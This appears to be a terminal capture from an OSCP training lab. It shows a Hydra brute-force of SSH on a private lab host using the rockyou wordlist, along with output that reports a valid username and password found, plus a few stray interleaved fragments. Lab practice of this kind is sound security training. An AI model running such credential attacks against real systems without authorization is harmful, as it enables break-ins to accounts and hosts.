 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/medtech/loot]
└─$ hydra -l offsec -P /usr/share/wordlists/rockyou.txt ssh://192.168.235.122 255 ⨯
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-22 08:44:09
Never
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
Challenge 5 - OSCP B
Never
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.235.122:22/
[22][ssh] host: 192.168.235.122   login: offsec   password: password
Never
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-22 08:44:24
┌──(fish㉿kali)-[~/offsec/pen-200-2023/medtech/loot]
└─$